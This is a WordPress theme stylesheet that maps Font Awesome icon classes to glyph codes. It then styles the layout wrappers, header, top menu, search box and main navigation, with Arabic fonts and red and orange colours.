.fa-smile-o:before {
	content : "\f118"
}
.fa-frown-o:before {
	content : "\f119"
}
.fa-meh-o:before {
	content : "\f11a"
}
.fa-gamepad:before {
	content : "\f11b"
}
.fa-keyboard-o:before {
	content : "\f11c"
}
.fa-flag-o:before {
	content : "\f11d"
}
.fa-flag-checkered:before {
	content : "\f11e"
}
.fa-terminal:before {
	content : "\f120"
}
.fa-code:before {
	content : "\f121"
}
.fa-mail-reply-all:before, .fa-reply-all:before {
	content : "\f122"
}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
	content : "\f123"
}
.fa-location-arrow:before {
	content : "\f124"
}
.fa-crop:before {
	content : "\f125"
}
.fa-code-fork:before {
	content : "\f126"
}
.fa-unlink:before, .fa-chain-broken:before {
	content : "\f127"
}
.fa-question:before {
	content : "\f128"
}
.fa-info:before {
	content : "\f129"
}
.fa-exclamation:before {
	content : "\f12a"
}
.fa-superscript:before {
	content : "\f12b"
}
.fa-subscript:before {
	content : "\f12c"
}
.fa-eraser:before {
	content : "\f12d"
}
.fa-puzzle-piece:before {
	content : "\f12e"
}
.fa-microphone:before {
	content : "\f130"
}
.fa-microphone-slash:before {
	content : "\f131"
}
.fa-shield:before {
	content : "\f132"
}
.fa-calendar-o:before {
	content : "\f133"
}
.fa-fire-extinguisher:before {
	content : "\f134"
}
.fa-rocket:before {
	content : "\f135"
}
.fa-maxcdn:before {
	content : "\f136"
}
.fa-chevron-circle-left:before {
	content : "\f137"
}
.fa-chevron-circle-right:before {
	content : "\f138"
}
.fa-chevron-circle-up:before {
	content : "\f139"
}
.fa-chevron-circle-down:before {
	content : "\f13a"
}
.fa-html5:before {
	content : "\f13b"
}
.fa-css3:before {
	content : "\f13c"
}
.fa-anchor:before {
	content : "\f13d"
}
.fa-unlock-alt:before {
	content : "\f13e"
}
.fa-bullseye:before {
	content : "\f140"
}
.fa-ellipsis-h:before {
	content : "\f141"
}
.fa-ellipsis-v:before {
	content : "\f142"
}
.fa-rss-square:before {
	content : "\f143"
}
.fa-play-circle:before {
	content : "\f144"
}
.fa-ticket:before {
	content : "\f145"
}
.fa-minus-square:before {
	content : "\f146"
}
.fa-minus-square-o:before {
	content : "\f147"
}
.fa-level-up:before {
	content : "\f148"
}
.fa-level-down:before {
	content : "\f149"
}
.fa-check-square:before {
	content : "\f14a"
}
.fa-pencil-square:before {
	content : "\f14b"
}
.fa-external-link-square:before {
	content : "\f14c"
}
.fa-share-square:before {
	content : "\f14d"
}
.fa-compass:before {
	content : "\f14e"
}
.fa-toggle-down:before, .fa-caret-square-o-down:before {
	content : "\f150"
}
.fa-toggle-up:before, .fa-caret-square-o-up:before {
	content : "\f151"
}
.fa-toggle-right:before, .fa-caret-square-o-right:before {
	content : "\f152"
}
.fa-euro:before, .fa-eur:before {
	content : "\f153"
}
.fa-gbp:before {
	content : "\f154"
}
.fa-dollar:before, .fa-usd:before {
	content : "\f155"
}
.fa-rupee:before, .fa-inr:before {
	content : "\f156"
}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
	content : "\f157"
}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
	content : "\f158"
}
.fa-won:before, .fa-krw:before {
	content : "\f159"
}
.fa-bitcoin:before, .fa-btc:before {
	content : "\f15a"
}
.fa-file:before {
	content : "\f15b"
}
.fa-file-text:before {
	content : "\f15c"
}
.fa-sort-alpha-asc:before {
	content : "\f15d"
}
.fa-sort-alpha-desc:before {
	content : "\f15e"
}
.fa-sort-amount-asc:before {
	content : "\f160"
}
.fa-sort-amount-desc:before {
	content : "\f161"
}
.fa-sort-numeric-asc:before {
	content : "\f162"
}
.fa-sort-numeric-desc:before {
	content : "\f163"
}
.fa-thumbs-up:before {
	content : "\f164"
}
.fa-thumbs-down:before {
	content : "\f165"
}
.fa-youtube-square:before {
	content : "\f166"
}
.fa-youtube:before {
	content : "\f167"
}
.fa-xing:before {
	content : "\f168"
}
.fa-xing-square:before {
	content : "\f169"
}
.fa-youtube-play:before {
	content : "\f16a"
}
.fa-dropbox:before {
	content : "\f16b"
}
.fa-stack-overflow:before {
	content : "\f16c"
}
.fa-instagram:before {
	content : "\f16d"
}
.fa-flickr:before {
	content : "\f16e"
}
.fa-adn:before {
	content : "\f170"
}
.fa-bitbucket:before {
	content : "\f171"
}
.fa-bitbucket-square:before {
	content : "\f172"
}
.fa-tumblr:before {
	content : "\f173"
}
.fa-tumblr-square:before {
	content : "\f174"
}
.fa-long-arrow-down:before {
	content : "\f175"
}
.fa-long-arrow-up:before {
	content : "\f176"
}
.fa-long-arrow-left:before {
	content : "\f177"
}
.fa-long-arrow-right:before {
	content : "\f178"
}
.fa-apple:before {
	content : "\f179"
}
.fa-windows:before {
	content : "\f17a"
}
.fa-android:before {
	content : "\f17b"
}
.fa-linux:before {
	content : "\f17c"
}
.fa-dribbble:before {
	content : "\f17d"
}
.fa-skype:before {
	content : "\f17e"
}
.fa-foursquare:before {
	content : "\f180"
}
.fa-trello:before {
	content : "\f181"
}
.fa-female:before {
	content : "\f182"
}
.fa-male:before {
	content : "\f183"
}
.fa-gittip:before, .fa-gratipay:before {
	content : "\f184"
}
.fa-sun-o:before {
	content : "\f185"
}
.fa-moon-o:before {
	content : "\f186"
}
.fa-archive:before {
	content : "\f187"
}
.fa-bug:before {
	content : "\f188"
}
.fa-vk:before {
	content : "\f189"
}
.fa-weibo:before {
	content : "\f18a"
}
.fa-renren:before {
	content : "\f18b"
}
.fa-pagelines:before {
	content : "\f18c"
}
.fa-stack-exchange:before {
	content : "\f18d"
}
.fa-arrow-circle-o-right:before {
	content : "\f18e"
}
.fa-arrow-circle-o-left:before {
	content : "\f190"
}
.fa-toggle-left:before, .fa-caret-square-o-left:before {
	content : "\f191"
}
.fa-dot-circle-o:before {
	content : "\f192"
}
.fa-wheelchair:before {
	content : "\f193"
}
.fa-vimeo-square:before {
	content : "\f194"
}
.fa-turkish-lira:before, .fa-try:before {
	content : "\f195"
}
.fa-plus-square-o:before {
	content : "\f196"
}
.fa-space-shuttle:before {
	content : "\f197"
}
.fa-slack:before {
	content : "\f198"
}
.fa-envelope-square:before {
	content : "\f199"
}
.fa-wordpress:before {
	content : "\f19a"
}
.fa-openid:before {
	content : "\f19b"
}
.fa-institution:before, .fa-bank:before, .fa-university:before {
	content : "\f19c"
}
.fa-mortar-board:before, .fa-graduation-cap:before {
	content : "\f19d"
}
.fa-yahoo:before {
	content : "\f19e"
}
.fa-google:before {
	content : "\f1a0"
}
.fa-reddit:before {
	content : "\f1a1"
}
.fa-reddit-square:before {
	content : "\f1a2"
}
.fa-stumbleupon-circle:before {
	content : "\f1a3"
}
.fa-stumbleupon:before {
	content : "\f1a4"
}
.fa-delicious:before {
	content : "\f1a5"
}
.fa-digg:before {
	content : "\f1a6"
}
.fa-pied-piper:before {
	content : "\f1a7"
}
.fa-pied-piper-alt:before {
	content : "\f1a8"
}
.fa-drupal:before {
	content : "\f1a9"
}
.fa-joomla:before {
	content : "\f1aa"
}
.fa-language:before {
	content : "\f1ab"
}
.fa-fax:before {
	content : "\f1ac"
}
.fa-building:before {
	content : "\f1ad"
}
.fa-child:before {
	content : "\f1ae"
}
.fa-paw:before {
	content : "\f1b0"
}
.fa-spoon:before {
	content : "\f1b1"
}
.fa-cube:before {
	content : "\f1b2"
}
.fa-cubes:before {
	content : "\f1b3"
}
.fa-behance:before {
	content : "\f1b4"
}
.fa-behance-square:before {
	content : "\f1b5"
}
.fa-steam:before {
	content : "\f1b6"
}
.fa-steam-square:before {
	content : "\f1b7"
}
.fa-recycle:before {
	content : "\f1b8"
}
.fa-automobile:before, .fa-car:before {
	content : "\f1b9"
}
.fa-cab:before, .fa-taxi:before {
	content : "\f1ba"
}
.fa-tree:before {
	content : "\f1bb"
}
.fa-spotify:before {
	content : "\f1bc"
}
.fa-deviantart:before {
	content : "\f1bd"
}
.fa-soundcloud:before {
	content : "\f1be"
}
.fa-database:before {
	content : "\f1c0"
}
.fa-file-pdf-o:before {
	content : "\f1c1"
}
.fa-file-word-o:before {
	content : "\f1c2"
}
.fa-file-excel-o:before {
	content : "\f1c3"
}
.fa-file-powerpoint-o:before {
	content : "\f1c4"
}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content : "\f1c5"
}
.fa-file-zip-o:before, .fa-file-archive-o:before {
	content : "\f1c6"
}
.fa-file-sound-o:before, .fa-file-audio-o:before {
	content : "\f1c7"
}
.fa-file-movie-o:before, .fa-file-video-o:before {
	content : "\f1c8"
}
.fa-file-code-o:before {
	content : "\f1c9"
}
.fa-vine:before {
	content : "\f1ca"
}
.fa-codepen:before {
	content : "\f1cb"
}
.fa-jsfiddle:before {
	content : "\f1cc"
}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
	content : "\f1cd"
}
.fa-circle-o-notch:before {
	content : "\f1ce"
}
.fa-ra:before, .fa-rebel:before {
	content : "\f1d0"
}
.fa-ge:before, .fa-empire:before {
	content : "\f1d1"
}
.fa-git-square:before {
	content : "\f1d2"
}
.fa-git:before {
	content : "\f1d3"
}
.fa-hacker-news:before {
	content : "\f1d4"
}
.fa-tencent-weibo:before {
	content : "\f1d5"
}
.fa-qq:before {
	content : "\f1d6"
}
.fa-wechat:before, .fa-weixin:before {
	content : "\f1d7"
}
.fa-send:before, .fa-paper-plane:before {
	content : "\f1d8"
}
.fa-send-o:before, .fa-paper-plane-o:before {
	content : "\f1d9"
}
.fa-history:before {
	content : "\f1da"
}
.fa-genderless:before, .fa-circle-thin:before {
	content : "\f1db"
}
.fa-header:before {
	content : "\f1dc"
}
.fa-paragraph:before {
	content : "\f1dd"
}
.fa-sliders:before {
	content : "\f1de"
}
.fa-share-alt:before {
	content : "\f1e0"
}
.fa-share-alt-square:before {
	content : "\f1e1"
}
.fa-bomb:before {
	content : "\f1e2"
}
.fa-soccer-ball-o:before, .fa-futbol-o:before {
	content : "\f1e3"
}
.fa-tty:before {
	content : "\f1e4"
}
.fa-binoculars:before {
	content : "\f1e5"
}
.fa-plug:before {
	content : "\f1e6"
}
.fa-slideshare:before {
	content : "\f1e7"
}
.fa-twitch:before {
	content : "\f1e8"
}
.fa-yelp:before {
	content : "\f1e9"
}
.fa-newspaper-o:before {
	content : "\f1ea"
}
.fa-wifi:before {
	content : "\f1eb"
}
.fa-calculator:before {
	content : "\f1ec"
}
.fa-paypal:before {
	content : "\f1ed"
}
.fa-google-wallet:before {
	content : "\f1ee"
}
.fa-cc-visa:before {
	content : "\f1f0"
}
.fa-cc-mastercard:before {
	content : "\f1f1"
}
.fa-cc-discover:before {
	content : "\f1f2"
}
.fa-cc-amex:before {
	content : "\f1f3"
}
.fa-cc-paypal:before {
	content : "\f1f4"
}
.fa-cc-stripe:before {
	content : "\f1f5"
}
.fa-bell-slash:before {
	content : "\f1f6"
}
.fa-bell-slash-o:before {
	content : "\f1f7"
}
.fa-trash:before {
	content : "\f1f8"
}
.fa-copyright:before {
	content : "\f1f9"
}
.fa-at:before {
	content : "\f1fa"
}
.fa-eyedropper:before {
	content : "\f1fb"
}
.fa-paint-brush:before {
	content : "\f1fc"
}
.fa-birthday-cake:before {
	content : "\f1fd"
}
.fa-area-chart:before {
	content : "\f1fe"
}
.fa-pie-chart:before {
	content : "\f200"
}
.fa-line-chart:before {
	content : "\f201"
}
.fa-lastfm:before {
	content : "\f202"
}
.fa-lastfm-square:before {
	content : "\f203"
}
.fa-toggle-off:before {
	content : "\f204"
}
.fa-toggle-on:before {
	content : "\f205"
}
.fa-bicycle:before {
	content : "\f206"
}
.fa-bus:before {
	content : "\f207"
}
.fa-ioxhost:before {
	content : "\f208"
}
.fa-angellist:before {
	content : "\f209"
}
.fa-cc:before {
	content : "\f20a"
}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
	content : "\f20b"
}
.fa-meanpath:before {
	content : "\f20c"
}
.fa-buysellads:before {
	content : "\f20d"
}
.fa-connectdevelop:before {
	content : "\f20e"
}
.fa-dashcube:before {
	content : "\f210"
}
.fa-forumbee:before {
	content : "\f211"
}
.fa-leanpub:before {
	content : "\f212"
}
.fa-sellsy:before {
	content : "\f213"
}
.fa-shirtsinbulk:before {
	content : "\f214"
}
.fa-simplybuilt:before {
	content : "\f215"
}
.fa-skyatlas:before {
	content : "\f216"
}
.fa-cart-plus:before {
	content : "\f217"
}
.fa-cart-arrow-down:before {
	content : "\f218"
}
.fa-diamond:before {
	content : "\f219"
}
.fa-ship:before {
	content : "\f21a"
}
.fa-user-secret:before {
	content : "\f21b"
}
.fa-motorcycle:before {
	content : "\f21c"
}
.fa-street-view:before {
	content : "\f21d"
}
.fa-heartbeat:before {
	content : "\f21e"
}
.fa-venus:before {
	content : "\f221"
}
.fa-mars:before {
	content : "\f222"
}
.fa-mercury:before {
	content : "\f223"
}
.fa-transgender:before {
	content : "\f224"
}
.fa-transgender-alt:before {
	content : "\f225"
}
.fa-venus-double:before {
	content : "\f226"
}
.fa-mars-double:before {
	content : "\f227"
}
.fa-venus-mars:before {
	content : "\f228"
}
.fa-mars-stroke:before {
	content : "\f229"
}
.fa-mars-stroke-v:before {
	content : "\f22a"
}
.fa-mars-stroke-h:before {
	content : "\f22b"
}
.fa-neuter:before {
	content : "\f22c"
}
.fa-facebook-official:before {
	content : "\f230"
}
.fa-pinterest-p:before {
	content : "\f231"
}
.fa-whatsapp:before {
	content : "\f232"
}
.fa-server:before {
	content : "\f233"
}
.fa-user-plus:before {
	content : "\f234"
}
.fa-user-times:before {
	content : "\f235"
}
.fa-hotel:before, .fa-bed:before {
	content : "\f236"
}
.fa-viacoin:before {
	content : "\f237"
}
.fa-train:before {
	content : "\f238"
}
.fa-subway:before {
	content : "\f239"
}
.fa-medium:before {
	content : "\f23a"
}
.fa-yc:before, .fa-y-combinator:before {
	content : "\f23b"
}
.fa-optin-monster:before {
	content : "\f23c"
}
.fa-opencart:before {
	content : "\f23d"
}
.fa-expeditedssl:before {
	content : "\f23e"
}
.fa-battery-4:before, .fa-battery-full:before {
	content : "\f240"
}
.fa-battery-3:before, .fa-battery-three-quarters:before {
	content : "\f241"
}
.fa-battery-2:before, .fa-battery-half:before {
	content : "\f242"
}
.fa-battery-1:before, .fa-battery-quarter:before {
	content : "\f243"
}
.fa-battery-0:before, .fa-battery-empty:before {
	content : "\f244"
}
.fa-mouse-pointer:before {
	content : "\f245"
}
.fa-i-cursor:before {
	content : "\f246"
}
.fa-object-group:before {
	content : "\f247"
}
.fa-object-ungroup:before {
	content : "\f248"
}
.fa-sticky-note:before {
	content : "\f249"
}
.fa-sticky-note-o:before {
	content : "\f24a"
}
.fa-cc-jcb:before {
	content : "\f24b"
}
.fa-cc-diners-club:before {
	content : "\f24c"
}
.fa-clone:before {
	content : "\f24d"
}
.fa-balance-scale:before {
	content : "\f24e"
}
.fa-hourglass-o:before {
	content : "\f250"
}
.fa-hourglass-1:before, .fa-hourglass-start:before {
	content : "\f251"
}
.fa-hourglass-2:before, .fa-hourglass-half:before {
	content : "\f252"
}
.fa-hourglass-3:before, .fa-hourglass-end:before {
	content : "\f253"
}
.fa-hourglass:before {
	content : "\f254"
}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {
	content : "\f255"
}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {
	content : "\f256"
}
.fa-hand-scissors-o:before {
	content : "\f257"
}
.fa-hand-lizard-o:before {
	content : "\f258"
}
.fa-hand-spock-o:before {
	content : "\f259"
}
.fa-hand-pointer-o:before {
	content : "\f25a"
}
.fa-hand-peace-o:before {
	content : "\f25b"
}
.fa-trademark:before {
	content : "\f25c"
}
.fa-registered:before {
	content : "\f25d"
}
.fa-creative-commons:before {
	content : "\f25e"
}
.fa-gg:before {
	content : "\f260"
}
.fa-gg-circle:before {
	content : "\f261"
}
.fa-tripadvisor:before {
	content : "\f262"
}
.fa-odnoklassniki:before {
	content : "\f263"
}
.fa-odnoklassniki-square:before {
	content : "\f264"
}
.fa-get-pocket:before {
	content : "\f265"
}
.fa-wikipedia-w:before {
	content : "\f266"
}
.fa-safari:before {
	content : "\f267"
}
.fa-chrome:before {
	content : "\f268"
}
.fa-firefox:before {
	content : "\f269"
}
.fa-opera:before {
	content : "\f26a"
}
.fa-internet-explorer:before {
	content : "\f26b"
}
.fa-tv:before, .fa-television:before {
	content : "\f26c"
}
.fa-contao:before {
	content : "\f26d"
}
.fa-500px:before {
	content : "\f26e"
}
.fa-amazon:before {
	content : "\f270"
}
.fa-calendar-plus-o:before {
	content : "\f271"
}
.fa-calendar-minus-o:before {
	content : "\f272"
}
.fa-calendar-times-o:before {
	content : "\f273"
}
.fa-calendar-check-o:before {
	content : "\f274"
}
.fa-industry:before {
	content : "\f275"
}
.fa-map-pin:before {
	content : "\f276"
}
.fa-map-signs:before {
	content : "\f277"
}
.fa-map-o:before {
	content : "\f278"
}
.fa-map:before {
	content : "\f279"
}
.fa-commenting:before {
	content : "\f27a"
}
.fa-commenting-o:before {
	content : "\f27b"
}
.fa-houzz:before {
	content : "\f27c"
}
.fa-vimeo:before {
	content : "\f27d"
}
.fa-black-tie:before {
	content : "\f27e"
}
.fa-fonticons:before {
	content : "\f280"
}
.fa,
blockquote:before,
.flexslider:before,
.flex-direction-nav .flex-next,
.flex-direction-nav .flex-prev,
.tie-list-shortcode ul li:before,
.ei-slider-loading:before,
#mobile-menu li.menu-item-home a:before,
#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before {
	display                 : inline-block;
	font                    : normal normal normal 14px/1 FontAwesome;
	font-size               : inherit;
	text-rendering          : auto;
	-webkit-font-smoothing  : antialiased;
	-moz-osx-font-smoothing : grayscale;
}
/**
 * Wrapper Styles
 * -----------------------------------------------------------------------------
 */

.wrapper-outer {
	position : relative;
}
.background-cover {
	position                : fixed;
	background-repeat       : no-repeat;
	top                     : 0;
	left                    : 0;
	z-index                 : 0;
	overflow                : hidden;
	width                   : 100%;
	height                  : 100%;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
.container {
	width  : 1045px;
	margin : 0 auto;
}
/* BOXED LAYOUT */
#wrapper.boxed {
	margin : 0 auto;
}
#wrapper.boxed #theme-header,
#wrapper.boxed .breaking-news,
#wrapper.boxed #main-content {
	width              : 1045px;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
#wrapper.boxed #main-content {
	padding-right : 24px;
	padding-left  : 24px;
}
#wrapper.boxed .post-cover-head {
	margin : -24px -24px 20px;
}
/* BOXED ALL LAYOUT */

#wrapper.boxed-all {
	position           : relative;
	background         : #FFFFFF;
	width              : 1045px;
	margin             : 0 auto;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
#wrapper.boxed-all #theme-header {
	margin-top : 0;
}
#wrapper.boxed-all .breaking-news {
	margin-right: 3px;
	margin-left: 2px;
	-webkit-box-shadow : 0 0 2px #CACACA;
	-moz-box-shadow    : 0 0 2px #CACACA;
	box-shadow         : 0 0 2px #CACACA;
}
#wrapper.boxed-all #main-content {
	width: 1037px;
	margin-top : 0;
	padding    : 0;
	background : transparent;
}
#wrapper.boxed-all #footer-widget-area,
#wrapper.boxed-all .footer-bottom .container {
	width : 997px;
}
#wrapper.boxed-all .post-cover-head {
	margin : 0 -24px 20px;
}
/* WIDE LAYOUT */

#wrapper.wide-layout {
	background : #FFFFFF;
	position   : relative;
}
#wrapper.wide-layout .header-content,
#wrapper.wide-layout .breaking-news,
#wrapper.wide-layout .container,
#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block {
	width : 1010px;
}
#wrapper.wide-layout #theme-header {
	margin-top : 0;
}
#wrapper.wide-layout #main-nav .main-menu {
	margin : 0 !important;
	/* border: 2px solid #e70507; */
	/* margin-top: 2px; */
}
#wrapper.wide-layout .breaking-news {
	margin-bottom      : 0;
	-webkit-box-shadow : 0 0 1px #CACACA;
	-moz-box-shadow    : 0 0 1px #CACACA;
	box-shadow         : 0 0 1px #CACACA;
}
#wrapper.wide-layout #main-content {
	margin-top : 10px;
	background : transparent;
}
#wrapper.wide-layout .post-cover-head {
	margin : -10px 0 20px;
}
/**
 * Header
 * -----------------------------------------------------------------------------
 */

#theme-header {
	background : #FFFFFF;
	margin: 20px auto 0px;
	border-top: 1px solid #EC151E;
	position   : relative;
}
/* Top Menu Styles */

.top-nav {
	background: #F7941E;
	border-bottom: 2px solid #F7941E;
	height        : 32px;
}
.top-nav ul {
	float : left;
}
.top-nav ul li {
	position  : relative;
	display   : inline-block;
	float     : left;
	font-size : 13px;
}
.top-nav ul li a {
	display     : inline-block;
	height      : 30px;
	line-height : 30px;
	color: #A31D21;
	padding     : 0 10px;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-weight: bold;
}
.top-nav ul li a:hover {
	color : #000000;
}
.top-nav ul ul {
	background         : #FBFBFB;
	display            : none;
	padding            : 0;
	position           : absolute;
	top                : 30px;
	width              : 180px;
	z-index            : 200;
	float              : left;
	-webkit-box-shadow : 0 1px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow    : 0 1px 2px rgba(0, 0, 0, 0.4);
	box-shadow         : 0 1px 2px rgba(0, 0, 0, 0.4);
}
.top-nav ul ul li {
	background : none !important;
	border     : none !important;
	z-index    : 200;
	min-width  : 180px;
}
.top-nav ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 200;
}
.top-nav ul ul a {
	background   : none !important;
	height       : auto !important;
	line-height  : 1em;
	padding      : 10px 10px;
	width        : 160px;
	display      : block !important;
	margin-right : 0 !important;
	z-index      : 200;
	color        : #777777 !important;
}
.top-nav ul li:hover > a,
.top-nav ul:hover > a,
.top-nav ul li.current-menu-item a {
	color : #A4F3FF;
}
.top-nav ul li.menu-item-has-children a {
	padding-right : 20px;
}
/* SubList Arrow */

#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after,
.top-menu ul li.menu-item-has-children:after {
	position   : absolute;
	right      : 7px;
	top        : 50%;
	display    : inline-block;
	content    : '';
	width      : 0;
	height     : 0;
	border     : 4px solid transparent;
	border-top : 4px solid #BBBBBB;
}
#main-nav ul ul li.menu-item-has-children:after,
#main-nav ul ul li.mega-menu:after,
.bottom-menu.top-menu ul ul li.menu-item-has-children:after,
.top-nav .top-menu ul ul li.menu-item-has-children:after {
	border            : 4px solid transparent;
	border-left-color : #BBBBBB;
}
.bottom-menu ul li.current-menu-item:before,
.top-nav ul li.current-menu-item:before {
	/*content: " ";*/
	display          : block;
	width            : 0;
	height           : 0;
	position         : absolute;
	top              : 0;
	z-index          : 2;
	right            : 45%;
	border           : 4px solid transparent;
	border-top-color : #509ED0;
}
.top-nav ul ul li.current-menu-item:before {
	display : none;
}
.top-nav ul ul li:hover > a,
.top-nav ul ul:hover > a {
	color   : #000000 !important;
	padding : 10px 5px 10px 15px;
}
.top-nav ul li:hover > ul {
	display           : block;
	-webkit-animation : fadeInDown .1s ease-in;
	-moz-animation    : fadeInDown .1s ease-in;
	animation         : fadeInDown .1s ease-in;
}
/* Today Date */

.today-date {
	float          : left;
	padding        : 0 10px;
	font-size      : 10px;
	color          : #666666;
	margin         : 10px 10px 0 0;
	font-weight    : bold;
	text-transform : uppercase;
}
/* Search */

.search-block {
	height: 33px;
	overflow    : hidden;
	float       : right;
	margin-left : 5px;
	position    : relative;
}
.search-block:after {
	/*content: " ";*/
	display            : block;
	width              : 0;
	height             : 0;
	position           : absolute;
	top                : 10px;
	z-index            : 2;
	right              : 30px;
	border             : 4px solid transparent;
	border-right-color : #509ED0;
}
.search-block #s-header {
	background            : #FFFFFF;
	float                 : right;
	font                  : normal 11px tahoma;
	padding: 10px 12px 8px 12px;
	width: 172px;
	color                 : #C5C5C5;
	-webkit-transition    : width .7s, color .4s;
	-moz-transition       : width .7s, color .4s;
	-o-transition         : width .7s, color .4s;
	transition            : width .7s, color .4s;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block #s-header:focus {
	color : #000000;
	width : 150px;
}
.search-block .search-button {
	background: #A31D21;
	cursor                : pointer;
	float                 : right;
	height: 31px;
	width: 55px;
	display               : block;
	border                : 0 none;
	box-shadow            : none !important;
	padding               : 0;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block .search-button:active {
	top : 0;
}
.search-block:hover .search-button,
.search-block:hover #s-header {
	opacity : 1;
	color   : #444444;
}
.search-block button.search-button i:before {
	font-size : 18px;
	color     : #FFFFFF;
}
/* LIVE SEARCH */

#live-search_results {
	background         : #FFFFFF;
	z-index            : 550 !important;
	overflow           : hidden;
	padding            : 10px;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
.live-search_more {
	display     : block;
	min-height  : 1px;
	margin      : 3px 0 0;
	padding     : 8px;
	text-align  : center;
	font-weight : bold;
	line-height : 12px;
}
.live-search_header {
	display : none;
}
.live-search_result_container li {
	padding       : 8px 0 4px;
	border-bottom : 1px solid #F2F2F2;
	overflow      : hidden;
}
.live-search_result_container .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.live-search_result_container .post-thumbnail img {
	max-width : 65px;
}
#live-search_loading {
	display : block !important;
	width   : 100%;
	height  : 31px !important;
}
#tie_lang_switcher {
	float   : right;
	padding : 9px 5px 0;
}
#tie_lang_switcher img {
	margin : 0 2px;
}
/* WPML language switcher */

#tie_lang_switcher a {
	opacity     : 0.4;
	line-height : 0;
}
#tie_lang_switcher a:hover {
	opacity : 1;
}
/* Top Nav Social */

.top-nav .social-icons {
	float       : right;
	padding-top : 2px;
}
.top-nav .social-icons a {
	color: #A31D21;
}
.top-nav .social-icons a,
.footer-bottom .social-icons a {
	/* opacity : 0.5; */
}
.top-nav .social-icons a:hover,
.footer-bottom .social-icons a:hover {
	top     : 0;
	opacity : 1
}
.top-nav .social-icons i:before,
.footer-bottom .social-icons i:before {
	padding     : 0 2px;
	line-height : 24px;
	font-size: 20px;
}
/* Header Content area  */

.header-content {
	padding: 0px 17px 0 17px;
	margin  : 0 auto;
	background: #e70507;
}
.logo {
	float : left;
}
.logo img {
	max-width: 214px;
}
.logo h1,
.logo h2 {
	font : bold 32pt arial;
}
.logo strong {
	display : none;
}
.logo span {
	font-weight : normal;
	font-size   : 14px;
	display     : block;
	clear       : both;
}
/* Full Width Logo */

#theme-header.full-logo .header-content {
	padding : 0;
}
#theme-header.full-logo .logo {
	float  : none;
	margin : 0 !important;
}
#theme-header.full-logo .logo a {
	display     : block;
	line-height : 0;
}
#theme-header.full-logo .logo img {
	width  : 100%;
	height : auto;
}
/* Center The Logo */

#theme-header.center-logo .logo,
#theme-header.center-logo .e3lan-top {
	float      : none;
	text-align : center;
}
/* Main Nav  */

#main-nav {
	margin     : 0 auto;
	background: #ffffff;
	min-height: 45px;
	height: 45px;
	/* border: 2px solid #e70507; */
	/* margin-top: 2px; */
}
#main-nav .container,
#main-nav-uber .container {
	position : relative;
}
#main-nav .main-menu {
	margin-left : 10px;
}
#main-nav ul li {
	font-size: 14px;
	position  : relative;
	display   : inline-block;
	float     : left;
	height: 42px;
}
#main-nav ul li:first-child,
#main-nav ul li:first-child a {
	border : 0 none;
}
#main-nav ul li:last-child a {
	border-right-width : 0;
}
#main-nav ul li a {
	display      : inline-block;
	height: 25px;
	position     : relative;
	line-height: 28px;
	color: #000000;
	padding: 2px 13px 10px 14px;
	margin-top: 5px;
	border-width : 0 0 0 1px;
	font-family: 'Droid Arabic Naskh', Arial, Verdana, sans-serif;
	border-left: 1px solid #fff!important;
	font-weight: bold;
	border-left: 2px solid #000!important;
}
#main-nav ul li a:hover {
	background: #e70507;
	display      : inline-block;
	height: 25px;
	position     : relative;
	line-height: 28px;
	color: #fff!important;
	padding: 2px 15px 10px 15px;
	margin-top: 5px;
	border-width : 0 0 0 1px;
	font-family: 'Droid Arabic Naskh', Arial, Verdana, sans-serif;
	border-left: 1px solid #fff!important;
	font-weight: bold;
	border-radius: 5px;
}
#main-nav ul li i.fa,
#slide-out ul li i.fa,
#mobile-menu li.menu-item-home a:before {
	margin-right : 5px;
}
#main-nav ul li.menu-item-has-children a,
#main-nav ul li.mega-menu a {
	padding-right : 20px;
}
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover {
	background: #e70507;
	color: #000000!important;
	height: 30px;
	line-height: 28px;
	border-width : 0 !important;
	border-left: 1px solid #fff!important;
}
#main-nav ul li.current-menu-item .menu-sub-content a,
#main-nav ul li.current-menu-item .menu-sub-content a:hover,
#main-nav ul li.current-menu-parent .menu-sub-content a,
#main-nav ul li.current-menu-parent .menu-sub-content a:hover,
#main-nav ul li.current_page_parent .menu-sub-content a,
#main-nav ul li.current_page_parent .menu-sub-content a:hover,
#main-nav ul li.current-page-ancestor .menu-sub-content a,
#main-nav ul li.current-page-ancestor .menu-sub-content a:hover,
#main-nav ul li.current-menu-item .menu-sub-content ul,
#main-nav ul li.current-menu-parent .menu-sub-content ul,
#main-nav ul li.current_page_parent .menu-sub-content ul,
#main-nav ul li.current-page-ancestor .menu-sub-content ul {
	top : 0;
}
/* SubList Arrow */

